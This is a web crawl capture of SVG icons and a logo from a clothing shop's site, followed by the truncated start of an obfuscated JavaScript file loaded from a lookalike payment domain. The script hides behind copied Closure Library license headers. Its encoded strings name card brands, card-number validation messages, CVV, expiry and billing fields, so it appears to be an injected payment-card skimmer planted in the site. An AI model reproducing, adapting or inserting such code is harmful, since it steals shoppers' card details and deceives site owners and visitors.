  <g id="Groupe_3660" data-name="Groupe 3660" transform="translate(0 0)">
    <g id="Groupe_3659" data-name="Groupe 3659" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Tracé_1511" data-name="Tracé 1511" d="M64.4,66.546H52.682a5.769,5.769,0,0,1-5.763-5.762V49.066A5.769,5.769,0,0,1,52.682,43.3H64.4a5.769,5.769,0,0,1,5.762,5.762V60.784A5.769,5.769,0,0,1,64.4,66.546M52.682,46.294a2.776,2.776,0,0,0-2.772,2.772V60.784a2.775,2.775,0,0,0,2.772,2.772H64.4a2.776,2.776,0,0,0,2.772-2.772V49.066A2.776,2.776,0,0,0,64.4,46.294Z" transform="translate(-3.676 -3.393)" fill="#00263B"/>
      <path id="Tracé_1512" data-name="Tracé 1512" d="M66.723,40.9H64.168a5.308,5.308,0,1,0-10.617,0H51a7.863,7.863,0,1,1,15.726,0" transform="translate(-3.995 -2.589)" fill="#00263B"/>
      <path id="Tracé_1513" data-name="Tracé 1513" d="M59.142,59.831a4.549,4.549,0,1,1,4.549-4.549,4.554,4.554,0,0,1-4.549,4.549m0-6.171a1.622,1.622,0,1,0,1.622,1.622,1.624,1.624,0,0,0-1.622-1.622" transform="translate(-4.277 -3.975)" fill="#00263B"/>
      <path id="Tracé_1514" data-name="Tracé 1514" d="M23,25.8a1.434,1.434,0,0,0-1.434-1.433H7.526a1.434,1.434,0,0,0,0,2.867H21.564A1.435,1.435,0,0,0,23,25.8" transform="translate(-0.477 -1.91)" fill="#00263B"/>
      <path id="Tracé_1515" data-name="Tracé 1515" d="M52.352,24.37H41.293A1.309,1.309,0,0,0,40.164,25.8a1.309,1.309,0,0,0,1.129,1.434H52.352a1.309,1.309,0,0,0,1.13-1.434,1.309,1.309,0,0,0-1.13-1.433" transform="translate(-3.147 -1.91)" fill="#00263B"/>
      <path id="Tracé_1516" data-name="Tracé 1516" d="M7.526,30.462a1.434,1.434,0,1,0,0,2.867h11.23a1.434,1.434,0,0,0,0-2.867Z" transform="translate(-0.477 -2.387)" fill="#00263B"/>
      <path id="Tracé_1517" data-name="Tracé 1517" d="M56.212,28.152V7.049C56.212,1.474,51.6,0,49.162,0H7.049C1.473,0,0,4.611,0,7.049V13.43H0V35.125c0,5.575,4.611,7.049,7.049,7.049H39.328v-.006a1.428,1.428,0,0,0,0-2.854v-.006H7.057a3.979,3.979,0,0,1-4.19-4.182V14.865H53.345V28.152h0a1.435,1.435,0,0,0,2.871,0ZM2.867,12V7.057a3.979,3.979,0,0,1,4.182-4.19H49.155a3.98,3.98,0,0,1,4.19,4.182V12Z" transform="translate(0 0)" fill="#00263B"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.size-factory.com/img/logo-1716302978.svg
body_size: 896
content:
<svg id="Composant_1_29" data-name="Composant 1 – 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="122" height="122" viewBox="0 0 122 122">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2588" data-name="Rectangle 2588" width="122" height="122" fill="none"/>
    </clipPath>
  </defs>
  <rect id="Rectangle_2586" data-name="Rectangle 2586" width="122" height="122" fill="#00263b"/>
  <g id="Groupe_3385" data-name="Groupe 3385">
    <g id="Groupe_3384" data-name="Groupe 3384" clip-path="url(#clip-path)">
      <path id="Tracé_1432" data-name="Tracé 1432" d="M16.236,51.339h6.437c0,2.853,2.358,4.229,4.969,4.229,2.4,0,4.753-1.27,4.753-3.47,0-2.289-2.691-2.917-5.892-3.665-4.451-1.1-9.857-2.388-9.857-8.749,0-5.662,4.171-8.852,10.708-8.852,6.786,0,10.643,3.623,10.643,9.5H31.686c0-2.542-2.1-3.734-4.485-3.734-2.071,0-4.168.878-4.168,2.811,0,2.077,2.565,2.707,5.689,3.453,4.5,1.139,10.152,2.542,10.152,9.156,0,6.375-5.08,9.469-11.19,9.469-6.78,0-11.448-3.807-11.448-10.152" transform="translate(3.417 6.488)" fill="#fff"/>
      <rect id="Rectangle_2587" data-name="Rectangle 2587" width="6.387" height="29.521" transform="translate(44.772 37.889)" fill="#fff"/>
      <path id="Tracé_1433" data-name="Tracé 1433" d="M86.955,54.881v5.943H68.767V31.3H86.492v5.9H75.155v5.832H86.372v5.781H75.155v6.066Z" transform="translate(14.471 6.587)" fill="#fff"/>
      <path id="Tracé_1434" data-name="Tracé 1434" d="M18.473,60.789v4.477h5.133v1.152H18.473v5.56H17.235V59.613h6.83v1.176Z" transform="translate(2.418 12.546)" fill="#fff"/>
      <path id="Tracé_1435" data-name="Tracé 1435" d="M32.339,68.818H26.119l-1.311,3.159H23.49l5.119-12.365h1.143l5.261,12.365H33.669Zm-5.753-1.139h5.279L29.2,61.328Z" transform="translate(3.761 12.546)" fill="#fff"/>
      <path id="Tracé_1436" data-name="Tracé 1436" d="M34.246,65.834a6.132,6.132,0,0,1,6.325-6.376,5.819,5.819,0,0,1,5.809,4.221H45.112a4.627,4.627,0,0,0-4.541-3.009,5.159,5.159,0,0,0,0,10.316,4.665,4.665,0,0,0,4.615-3.2h1.262A5.864,5.864,0,0,1,40.571,72.2a6.121,6.121,0,0,1-6.325-6.366" transform="translate(6.071 12.512)" fill="#fff"/>
      <path id="Tracé_1437" data-name="Tracé 1437" d="M54.437,60.777H50.588v11.2H49.35v-11.2H45.5V59.613h8.937Z" transform="translate(8.486 12.546)" fill="#fff"/>
      <path id="Tracé_1438" data-name="Tracé 1438" d="M53.993,65.836a6.441,6.441,0,1,1,6.44,6.378,6.236,6.236,0,0,1-6.44-6.378m11.618,0A5.177,5.177,0,1,0,60.433,71a5.034,5.034,0,0,0,5.177-5.165" transform="translate(10.31 12.51)" fill="#fff"/>
      <path id="Tracé_1439" data-name="Tracé 1439" d="M71.725,66.969H68.6v5.008H67.358V59.613h4.626a3.7,3.7,0,0,1,3.941,3.693,3.582,3.582,0,0,1-2.884,3.546l3.038,5.126h-1.4ZM68.6,65.793h3.326a2.513,2.513,0,1,0,0-5H68.6Z" transform="translate(13.18 12.546)" fill="#fff"/>
      <path id="Tracé_1440" data-name="Tracé 1440" d="M81.78,67.063v4.915H80.5V67.066l-4.589-7.452h1.36l3.874,6.279,3.9-6.279h1.359Z" transform="translate(15.017 12.546)" fill="#fff"/>
      <path id="Tracé_1441" data-name="Tracé 1441" d="M59.672,37.245l-3.141,5.121,4.22,4.221,9.742-15.26H45.049l5.918,5.918Z" transform="translate(9.48 6.592)" fill="#fff"/>
      <path id="Tracé_1442" data-name="Tracé 1442" d="M55.869,52.3l3.141-5.121-4.22-4.221-9.742,15.26H70.493L64.575,52.3Z" transform="translate(9.48 9.04)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdnsafepay.com/dFRWbE9iaVZCUjVIMUVpYk9jUU1Sb21ZbjRSS1gxcFJhM3dkZ3QzMi8yND0=.js?_=17691384595
body_size: 115413
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x2e65b6=_0x5d64;function _0x39fb(){const _0x56f4a9=['BwfW','lMnHCNqTC3vTBwfYEs10B3rHBhmGlNrLEhqTCMLNAhq','Bfr6Efq','B2jZzxj2zq','zwT0vfO','zgLZywjSzwq','z1bds3e','yxbWBhK','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','rgTUsgC','t0PHCuq','AgTjsgW','AfHfChK','BMfTzq','yvfnuLu','WQfnzwPVCMeGDhvZignVBxbYyxmH','v1jmDvy','z2v0rNvSBfLLyxi','mZmYmtKYuNHLwwjb','EhH4Ecb4EhH4ihH4EhGGEhG','AgX4q1C','C2v0sxrLBq','zMv5B1K','q2XPzw50ignSB3nL','lMfHBs1TB2rHBc10AxrSzs05odiZ','BM9YBwfSAxPL','vuX2z0u','DxnLCL9Hz2vUDa','AM9PBG','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','y3Hnufi','qwHSAMC','wfD2Ewm','ugLgA3G','r2zPu2G','DMfuDe0','CLrwBvK','C3r5Bgu','p3rVA2vUpq','rNvRBNy','Aw5KzxHpzG','ihSkicaGihDPzhrOoIaXmdaLoWOGih0kFsaQlW','wxPgsKW','zM9YBwf0CW','y3jLyxrLrwXLBwvUDa','y2fYza','q29gCfe','zfzftuS','Dg9mB2nHBgvtDhjPBMC','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','B2zhvhy','CMvHzhLtDgf0zq','BNvQzui','C1vyELa','zM9YrwfJAa','yMXVy2S','y29UDgLUDwuGyNrUigj0BI1WCMLTyxj5igj0BI1ZBq','nZm2ndrjB0jmB2y','CgfYC2u','lK1WmM1lmxnSlw1VzgfSlwrHDge','yMLUzY5JB20','xZaIxq','v0rTD1q','BM9Uzq','r2DKvuO','sg1Ry1q','yKzOrLm','y2XVC2u','DMfSAwrFBgvUz3rO','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','CMLZAeK','2kxyUTMe2kFzGG','yMjrtuy','oYbtzwn1CMu','t2TkEfq','[base64]','ChjLzML4zxm','tfreyvm','BxvWu0m','v1vRBeq','DNfPt1K','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','BgvUz3rO','yMfZzvvYBa','rxvYB3bLl01VC2nVDW','y2XVC2vK','txPTr2G','ChjVDg9JB2W','[base64]','rNHUD1e','zM9JDxm','vvHWzMe','rKnfwLG','zNrpAeG','CMvWzwf0','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','DhLWzq','qwjArvG','lMfHBs1TB2rHBc1IDg4TotGYmW','y2XPy2S','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','iIb0ExbLpsj0zwWIigLKpsi','DvnLs3y','qwvbB3m','Cfvby2i','zev0rMi','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','u29SBW','u2KGBguGDmoPBmoPy2HHCMDLBwvUDcbU4OczysbWyxmGzmoPBwfYCSoP','sejnrxy','BwntBwe','q2XVC2u','zgf0ys1Uyw1L','i01WmM1lmxnSx2nHCMrFyNjHBMq','s1PeBgq','tgfZzxjdyxjK','A1H5vvq','mtmSmty','mtiSmtmSmtqSmtuSmtySmtGSmtK','AfrOshK','vhLut2u','w3DZxsbVCgvU','swP5q0S','C3HTqMO','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','C3bSAxq','iIbWBgfJzwHVBgrLCJ0I','BKzjrwq','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','zfDTzeC','zgLZCgXHEq','uNDdAeK','surUseS','uM9tAem','zgvZy3jPChrPB24','DgvZDa','C3jJ','DhjPBq','lMfHBs1VDMvYBgf5ltK4mJm','uxb1rMC','EePfve4','s2jUrNm','C3r5BgvZ','Aw5Zzxj0qMvMB3jL','y2HHBMDL','DxndueS','D3LSyMm','zfDvs0u','zMTIt24','AMXwChC','quj5v0y','B3zLCMzSB3C','[base64]','AMXNuKy','q1P0zgy','C0vVsLe','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','vw5RBM93BIbJyxjKihr5CguU','C3rYAw5NAwz5','mZK3mZHkq0TWv0m','zM9YBwf0','A1nRDKS','v3fWueO','pgjYpG','BeLtCwC','AejkDKO','C2HVDwXKuMvJB25Uzwn0','Aw5UzxjuzxH0','z2v0qxr0CMLIDxrL','rgLZy292zxi','zw4Tvvm','rvDzEhu','w3DZxsbJB25Uzwn0','vNfpAxi','mtqSmty','sefevNm','mJaXncWYmtq5','vMDIAwO','qMfTywu','CMvHC29U','CLz1txC','q0iXmde3','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','zgf0yq','ywfTlw92zxjSyxKTotGYmW','wK1dCvO','twXYyxi','C2v0qxr0CMLIDxrL','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','DxnLCKXHBMD1ywDL','u3fZqLO','CMvWBgfJzq','y2HLy2TLza','q1bZtLu','y0HTrfi','rgLUzxjZienSDwi','y2jNr3C','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','EvLVs0C','rujQBw4','Aw5Uzxjive1m','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','yxv0BW','z0Ltq28','A3DOr3q','rxDIr1y','BMv4DfnPyMXPBMC','DMLZAwjPBgL0EwnOyw5Nzq','Dwv5A04','DgHLBG','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','C2jOBhO','uvPpueG','A0HAu28','z0rxvey','EhrOtNu','y2XHC3noyw1L','B2nMDNG','DujQufe','vLjzD1C','Cgf0Aa','BNvSBa','whvqtuG','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','Bg9N','CNPgy3O','z3vpt0q','B09XENm','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','lMfHBs1JBg9Zzs1IDg4TotGYmW','CM91BMq','q2vYCMfY','AeTksg4','[base64]','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','sgjty1C','Cw1LDLe','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','sw5PzLm','CMvJB25Uzwn0vgLTzxi','rLH2r3O','BgXZww4','qw1fEa','yuXVDw8','zw5KC1DPDgG','BKzlsvy','B25JBg9Zzq','B0rRCfG','t0DsAgi','w3DZxsbYzxrYEsaJ','Ew91DhvIzs5JB20','z2v0','qLvSwgC','EKzTzuK','w2rHDgeTBMfTzt0I','nJmWncW2nZa2ldy3nZeSnJCWoq','vMLZyuvSzwn0CM9U','zMfJzwjVB2SUy29T','iIbZDhLSzt0I','u3vJy2vZCW','otaYmJKYzMXzDeDm','zxHWAxj5','swrcEu8','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','CNzOrMe','tM1tBe8','DfzQyNO','vvfKsNC','wwzqAxa','DMHNrLy','DhPYzwy','y2HHCKf0','qLjMtfO','mtiZ','zMXVB3i','u3DPDgnO','i2v4Ca','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','uunVvuO','zw1vB2y','ndGXmZeWugHyEwjS','CMvAwMW','DuDvt1i','twfZDgvYq2fYza','yMLSBgLUz19HzgrYzxnZxZi','C2v0','rKPctvO','txfwELG','ze1Wvwm','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','zuXMquC','zMv0y2G','y1HRywe','C21Z','r3fQzeC','sfbWCLC','jMXVyZ0','B3bHy2L0Eq','DxjS','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','CMvZB2X2zq','EejcsNK','w3DZxsbJBg9Zzq','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','whrKBxq','wunUqxe','re14D1q','rMTszfi','mti1mZmXmgfOr0Pztq','BxPmB0e','vMvrCe4','Bwf4rgvSyxK','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','rhzqt3q','CgPVCxO','igLUia','v1rXsMC','CgfYzw50','Dc5JBW','u01t','ntm2ndrjzxbhzKS','yMX1CG','sNzVrLa','CLD2veO','zgvIDwC','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','DevnAeK','qM53y2m','oYbtyw1Lu2L0zt1myxG','t0DvDKO','C3rHCNrZv2L0Aa','xZbDihSkicaGig92zxjMBg93oIbOAwrKzw4GiwLTCg9YDgfUDdSkFsaJ','zNjVBunOyxjdB2rL','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','CMvTB3zL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','v0LTvhO','s05jzhm','DgL0Bgu','BwvpzuK','vKzOwxK','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','yLDMBuq','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','B0rmEMK','u2Twtvq','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','twXiAMq','DxLJseq','i2j1DhrVBKzPBMLZAcbIDxr0B24','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWOGicaGB3bHy2L0EtOGmc42ntSkFsbBzgf0ys1Uyw1Lpq','ywX3yxLZ','yvDhC04','DKLPy0K','swTMzu0','mZqSmZC','EvnRv1G','uvndAgO','t1Pcvfm','C1fAD04','rNLtCMS','C2v0uhjVCgvYDhK','nteSntiSntmSntqSntu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','y29UDgvUDa','u3fxz3O','v0fjveLorW','AgnMv3K','CxvLCNLtzwXLy3rVCG','vw5rvum','AwPzsMu','ufvtsa','q1H4AhK','zKHuruC','s2X5Dfq','y3DVzfm','oYbLEhbPCMvZpq','B3b0Aw9UoMnOzwnRzwq','DKDKCgi','t0nzuvm','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','CMvTB3zLqxr0CMLIDxrL','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','BgfUz3vHz2u','CMfUzg9T','pc9KAxy+cIaGica8ysbOCMvMpsi','yMLSBgLUz19ZDgf0zq','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','CMvXoNnLBNq','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','AgPQs3G','Aw5WDxq','r2TOD0y','lca8ysbOCMvMpsi','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','i01WmM1lmxnSx2jHBMTFBg9NBW','zgL2','y2Twt0K','CgLU','CuTwuei','C2v0vgLTzq','yvbLyK8','u1rKEwe','v3nPzvm','yxrJrui','wwnPrhi','uhrLzw4','vxv4Evq','twfLC3rYBW','CevQsve','Cg9dswC','weXMsKe','vNPOy3m','y3z2','Aw5JBhvKzxm','thfkCfC','zw5sB3v0zq','y0flEuy','t0rWzKK','yxbWzw5Kq2HPBgq','ywfTx3n0EwXLC185odiZ','CLHjv2q','wurwr24','Eg1LsMq','C293CNu','q1vPu3O','zvjor1O','rvLqrhe','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','wKnMAeW','sgfUzgXLCJOG','ic8G','tM1wD0C','CgvfvLu','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','z2v0sxrLBq','C2nYB2XS','Aw5ZDhj1y3rPB25Z','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','lMfHBs1TB2rHBc1KzxnJltK4mJm','AM5ZA0m','CuXdrKy','BM9Kzu5HBwu','Dhj1zq','DMHPrxu','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','qw1LCMLJyw4GrxHWCMvZCW','ze50D2S','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','iIWGiG','[base64]','zMLUza','C2XPy2u','zfzwBM0','tLjmy1e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','sxjsEfa','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','tefhuwu','DgfYz2v0','A01Ureu','wxjfCvK','B2HMwKG','zvrIC1O','2kFzHTMc2leG2yFzHTIN','zhHxvhO','AhjLzG','lMfHBs1TB2rHBc1IB3GTotGYmW','rKzprhm','sxLgtfu','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','B25VCgvU','zwPzAei','zMvqDgq','cLTKyxrHlw5HBwu9','vNfgq3i','BgLUA2vKAw4Uy29T','y3f0wfC','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','uxnTq3q','uerADxa','wgrvCge','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','yMLSBgLUz19LBwfPBa','C1H3wxa','v0nXDg0','C1bKEwC','EwHdEhu','DxnLCKfNzw50','yLzcyLe','txaYBuSXC2XFC3r5BgvZ','DgvYBxm','quvbzxC','p3jUzd0','DfvRsgy','Du5RvuO','i01WmM1lmxnSx3nTCW','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','B09Pvwm','q0X1CMC','Aw9OrK8','B25LCNjVCG','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','Dg90ywW','zgvS','whDLALa','uvfqzwm','i2n2DG','qNjQyum','yufbt0e','CMvWBgfJzufSBa','B25SAw5L','zu9wvwm','BhzQCgy','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','C0jTr1K','r0DRqKm','EufrELu','quXfuLq','uNPVvhK','uwTzB2m','Ahr0Chm6','EhzdDKm','iMnVzguIoIjLCNjVCIi','BxLgBNm','q2XbvuO','uuL4q2i','DKL6seG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','y2f0y2G','CMfKAw8','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','BhrOEMu','nJaXmsW2mJiSnJqSnJu','zgHQqM0','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B2jQzwn0','sNPlyLq','qvfdrvK','ufz0u1a','veHiqwC','ueLorW','lMjYywLUDhjLzs1JCMvKAxqTy2fYzc1ZzwXLy3rLza','zM9Yy2vKq2XVC2u','AhDPAKq','re52A3u','CLj2sKW','v2jewue','xLSWltLDEZeZlde5Fsq','zgLZCgf0y2HfDMvUDa','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','yLvtywe','r1jIC08','y2vzvNy','qMTjvLu','uK1Wyva','iL19','wujfCKW','CMvTB3zLsxrLBq','x19Syxn0uMvXu2vUDef0','jMrHDge9','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','u0vux0jbtKTFte9htW','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','yNv0Dg9U','lMfHBs1TB2rHBc1Py29UltK4mJm','Bwf0y2G','BfLjz2m','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','yxbR','rLv1rNO','tLLzD3m','Duznu2e','yMfZugK','yxPvve0','CMvJB25Uzwn0qxr0zw1WDhm','Dxboz3u','qMnvywS','D2fYBG','z2vjDKm','zw5JB2rL','Dg9tDhjPBMC','vfnxAvy','Bwf4','y29Kzq','[base64]','BuHns2W','CLznB2i','z29Vz2XLlMnVBq','z2v0sg91CNm','pgLUChv0igrHDgeTBMfTzt0I','C3vIC3rYAw5N','twrIthK','D1ruwxK','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','BKXxBeq','r0vu','qLLUqxu','yMLSBgLUz19MAxjZDf9Uyw1L','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','zvnIufK','AuXmq2y','EMXUBxK','[base64]','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','tKze','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','vMLZyq','Ag9ZDa','vuf6Exi','yxPpu3a','uKT3BeS','q1fNB08','Bw1Uy28','yw